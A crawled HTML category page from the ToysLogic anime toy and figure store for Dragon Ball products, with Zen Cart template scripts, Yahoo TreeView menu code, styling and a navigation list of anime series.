

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=588_589_316&products_type=
body_size: 356070
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Dragon Ball : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Dragon Ball" />
<meta name="description" content="ToysLogic : Dragon Ball - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
